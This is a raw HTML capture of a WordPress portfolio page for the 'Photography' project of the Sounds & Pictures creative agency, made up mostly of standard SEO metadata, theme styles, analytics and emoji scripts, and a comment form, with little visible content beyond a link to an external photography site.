

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://soundsandpictures.net/project/photography/
body_size: 10894
content:
<!DOCTYPE html>

<html lang="en-US">

	<head>
		<title>Photography - Sounds &amp; PicturesSounds &amp; Pictures</title>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta charset='UTF-8' />
<meta name='viewport' content='width=device-width, initial-scale=1, maximum-scale=1' />
<meta name='dcterms.audience' content='Global' />

	<!-- This site is optimized with the Yoast SEO plugin v22.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="http://soundsandpictures.net/project/photography/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Photography - Sounds &amp; Pictures" />
	<meta property="og:description" content="A few examples of various photography assignments. Some on location, some studio. See more information on Sounds &amp; Pictures photography services.   Photography kit list  Nikon D200 Nikon D80  Nikon 35mm F1.8  Nikon 85mm F1.8  Nikon 18-200 F5.6VR  Interfit EX150 2 head Studio flash kit 2x Softbox Reflectors Umbrella  Video cameras rented on a project basis." />
	<meta property="og:url" content="http://soundsandpictures.net/project/photography/" />
	<meta property="og:site_name" content="Sounds &amp; Pictures" />
	<meta property="article:publisher" content="https://www.facebook.com/soundsandpictures" />
	<meta property="article:modified_time" content="2014-09-08T20:49:09+00:00" />
	<meta property="og:image" content="http://soundsandpictures.net/wp-content/uploads/2014/07/Models1.jpg" />
	<meta property="og:image:width" content="671" />
	<meta property="og:image:height" content="436" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://soundsandpictures.net/project/photography/","url":"http://soundsandpictures.net/project/photography/","name":"Photography - Sounds &amp; Pictures","isPartOf":{"@id":"http://soundsandpictures.net/#website"},"primaryImageOfPage":{"@id":"http://soundsandpictures.net/project/photography/#primaryimage"},"image":{"@id":"http://soundsandpictures.net/project/photography/#primaryimage"},"thumbnailUrl":"http://soundsandpictures.net/wp-content/uploads/2014/07/Models1.jpg","datePublished":"2014-07-03T10:24:42+00:00","dateModified":"2014-09-08T20:49:09+00:00","breadcrumb":{"@id":"http://soundsandpictures.net/project/photography/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://soundsandpictures.net/project/photography/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://soundsandpictures.net/project/photography/#primaryimage","url":"http://soundsandpictures.net/wp-content/uploads/2014/07/Models1.jpg","contentUrl":"http://soundsandpictures.net/wp-content/uploads/2014/07/Models1.jpg","width":671,"height":436},{"@type":"BreadcrumbList","@id":"http://soundsandpictures.net/project/photography/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://soundsandpictures.net/"},{"@type":"ListItem","position":2,"name":"Projects","item":"http://soundsandpictures.net/project/"},{"@type":"ListItem","position":3,"name":"Photography","item":"http://soundsandpictures.net/projects/photography/"},{"@type":"ListItem","position":4,"name":"Photography"}]},{"@type":"WebSite","@id":"http://soundsandpictures.net/#website","url":"http://soundsandpictures.net/","name":"Sounds &amp; Pictures","description":"A creative communications agency specialising in moving picture, design and music production.","publisher":{"@id":"http://soundsandpictures.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://soundsandpictures.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"http://soundsandpictures.net/#organization","name":"Sounds & Pictures","url":"http://soundsandpictures.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://soundsandpictures.net/#/schema/logo/image/","url":"http://soundsandpictures.net/wp-content/uploads/2014/07/LOGO_ICON.jpg","contentUrl":"http://soundsandpictures.net/wp-content/uploads/2014/07/LOGO_ICON.jpg","width":513,"height":513,"caption":"Sounds & Pictures"},"image":{"@id":"http://soundsandpictures.net/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/soundsandpictures","https://instagram.com/soundsandpictures/","https://uk.linkedin.com/in/neilsimpsoncd","https://www.youtube.com/channel/UClIxPB5hyilKd0W1AG3uxMQ"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sounds &amp; Pictures &raquo; Feed" href="http://soundsandpictures.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sounds &amp; Pictures &raquo; Comments Feed" href="http://soundsandpictures.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sounds &amp; Pictures &raquo; Photography Comments Feed" href="http://soundsandpictures.net/project/photography/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/soundsandpictures.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://soundsandpictures.net/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='genericons-css' href='http://soundsandpictures.net/wp-content/plugins/easy-video-background-plugin/css/button.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='st-font-custom-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='st-shortcodes-css-css' href='http://soundsandpictures.net/wp-content/themes/Attitude/assets/css/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='st-projects-css-css' href='http://soundsandpictures.net/wp-content/themes/Attitude/assets/css/ctp.css' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='http://soundsandpictures.net/wp-content/plugins/stkit/components/lightbox/assets/css/prettyPhoto.css' type='text/css' media='screen' />
<link rel='stylesheet' id='st-style-css' href='http://soundsandpictures.net/wp-content/themes/Attitude/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='http://soundsandpictures.net/wp-content/plugins/stkit/assets/plugins/mediaelement/mediaelementplayer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='st-responsive-css' href='http://soundsandpictures.net/wp-content/themes/Attitude/assets/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='st-dark-css' href='http://soundsandpictures.net/wp-content/themes/Attitude/assets/css/alt/dark.css' type='text/css' media='screen' />
<link rel='stylesheet' id='st-custom-css' href='http://soundsandpictures.net/wp-content/uploads/attitude_custom.css' type='text/css' media='screen' />
<script type="text/javascript" src="http://soundsandpictures.net/wp-includes/js/swfobject.js?ver=2.2-20120417" id="swfobject-js"></script>
<script type="text/javascript" src="http://soundsandpictures.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://soundsandpictures.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://soundsandpictures.net/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://soundsandpictures.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='http://soundsandpictures.net/?p=1029' />
<link rel="alternate" type="application/json+oembed" href="http://soundsandpictures.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsoundsandpictures.net%2Fproject%2Fphotography%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://soundsandpictures.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsoundsandpictures.net%2Fproject%2Fphotography%2F&#038;format=xml" />
<link rel='Shortcut Icon' href='http://soundsandpictures.net/wp-content/themes/Attitude/favicon.ico' type='image/x-icon' />
<style type="text/css" id="custom-background-css">body.custom-background { background-color: #426274; }</style>
<link rel="icon" href="http://soundsandpictures.net/wp-content/uploads/2014/07/cropped-LOGO_ICON-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://soundsandpictures.net/wp-content/uploads/2014/07/cropped-LOGO_ICON-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://soundsandpictures.net/wp-content/uploads/2014/07/cropped-LOGO_ICON-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://soundsandpictures.net/wp-content/uploads/2014/07/cropped-LOGO_ICON-270x270.jpg" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-55392396-1', 'auto');
  ga('send', 'pageview');

</script>	</head>

	<body class="st_project-template-default single single-st_project postid-1029 custom-background hidpi-on dark chrome">
	
		<div id="layout">
		
			<div id="header">

				<div id="header-layout">

					<div id="header-holder">

						<div id="menu-1-box">
							<div class="div-as-table">
								<div>
									<div>
										<div id="menu-1" class="menu-primary-container"><nav><ul class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a  href="http://soundsandpictures.net/portfolio/">Portfolio</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-st_category"><a  href="http://soundsandpictures.net/projects/advertising-design/">Advertising &#038; Design</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-st_category"><a  href="http://soundsandpictures.net/projects/moving-picture/">TV &#038; video</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-st_category"><a  href="http://soundsandpictures.net/projects/sounds/">Music</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="http://soundsandpictures.net/?page_id=658">About</a></li>
</ul></nav></div>									</div>
								</div>
							</div>
						</div><!-- #menu-1-box 

						--><div id="logo">
							<div class="div-as-table">
								<div>
									<div>
										<h2 id="st-logo-image"><a href="http://soundsandpictures.net"><img src="http://soundsandpictures.net/wp-content/themes/Attitude/assets/images/soundsandpictures.png" data-hidpi="http://soundsandpictures.net/wp-content/themes/Attitude/assets/images/logo2x.png" alt="ST Attitude"/></a></h2>									</div>
								</div>
							</div>
						</div><!-- #logo 

						--><div id="menu-2-box">
							<div class="div-as-table">
								<div>
									<div>
										<div id="menu-2" class=" "><nav><ul class="menu-2"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a  href="http://soundsandpictures.net/shortcodes/">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="http://soundsandpictures.net/advertising-design/">Advertising &#038; Design</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="http://soundsandpictures.net/film-video/">Film &#038; Video</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="http://soundsandpictures.net/music-production/">Music production</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="http://soundsandpictures.net/contact/">Contact</a></li>
</ul></nav></div>									</div>
								</div>
							</div>
						</div><!-- #menu-2-box -->

						<div class="clear"><!-- --></div>

					</div><!-- #header-holder -->

				</div><!-- #header-layout -->

			</div><!-- #header -->
			<div id="content">
			
				<div id="content-layout">

					<div id="content-holder" class="sidebar-position-none">

							
								<div id="project-box">
	
									<section id="projects-ajax">
										<div data-path="http://soundsandpictures.net/wp-content/themes/Attitude" data-post-id="1029" data-post-type="st_project">
										<!-- Load Ajax Posts Here -->
										</div>
									</section>
	
									<div class="clear"><!-- --></div>
	
								</div>
						<div id="content-box">
				
							<div>

								


												<div id="post-1029" class="post-single post-1029 st_project type-st_project status-publish has-post-thumbnail hentry st_category-photography st_tag-advertising-2 st_tag-art-director st_tag-creative st_tag-creative-director st_tag-design-2 st_tag-enfield st_tag-london st_tag-neil-simpson st_tag-north-london st_tag-photography-2 st_tag-sounds-pictures st_format-gallery">
	
													<div class="breadcrumb breadcrumbs"><div class="breadcrumb-trail"><a href="http://soundsandpictures.net/" title="Sounds &amp; Pictures" rel="home" class="trail-begin">Home</a> <span class="sep"> </span> <span class="trail-end">Photography</span></div></div>	
														<article>

															
															<div id="article">

																<p>See external photography site <a href="http://neilsimpsonphotography.com">here</a>.</p>
<div class="none"><time class="date updated" datetime="2014-07-03" data-pubdate>Jul 3, 2014</time><span class="author vcard"><span class="fn">Sounds &amp; Pictures</span></span></div>

																<div class="clear"><!-- --></div>

															</div><!-- #article -->

															
														</article><div id="pre_next_post"><a class="p tooltip" title="Previous" href="http://soundsandpictures.net/project/la-fitness/">LA Fitness</a><a class="n tooltip" title="Next" href="http://soundsandpictures.net/project/fashion-photography/">Fashion photography</a><div class="clear"><!-- --></div></div><div class="comments-title-dummy"><!-- --></div>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="http://soundsandpictures.net/wp-comments-post.php" method="post" id="commentform" class="comment-form">
							<div class="textarea-box">
								<textarea
									name="comment"
									id="comment"
									cols="100"
									rows="10"></textarea>
								<div class="clear"><!-- --></div>
							</div>
								<div class="input-text-box input-text-name">
									<div>
										<input
											type="text"
											name="author"
											id="author"
											value="Name"
											data-dummy="Name"
											/>
									</div>
								</div>

								<div class="input-text-box input-text-email">
									<div>
										<input
											type="text"
											name="email"
											id="email"
											value="Email"
											data-dummy="Email"
											/>
									</div>
								</div>
								<div class="clear"><!-- --></div>

								<div class="input-text-box">
									<div>
										<input
											type="text"
											name="url"
											id="url"
											value="Website"
											data-dummy="Website"
											/>
									</div>
								</div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1029' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		
													<div class="clear"><!-- --></div>
				
